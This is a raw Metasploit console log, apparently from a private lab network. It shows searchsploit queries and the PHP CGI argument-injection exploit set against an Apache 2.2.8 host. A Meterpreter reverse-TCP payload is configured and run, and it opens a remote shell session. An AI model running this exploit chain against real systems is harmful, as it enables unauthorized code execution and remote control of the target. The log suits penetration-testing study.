 msf6 auxiliary(scanner/http/http_version) > searchsploit apache 2.2.8 | grep php
[*] exec: searchsploit apache 2.2.8 | grep php
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution | php/remote/29290.
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner | php/remote/29316.
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.2.4
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.4.2
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf6 auxiliary(scanner/http/http_version) > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.24 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.23:4444
[*] Sending stage (39927 bytes) to 192.168.1.24
[*] Meterpreter session 5 opened (192.168.1.23:4444 -> 192.168.1.24:46546) at 2024-06-28 14:45:36 +0200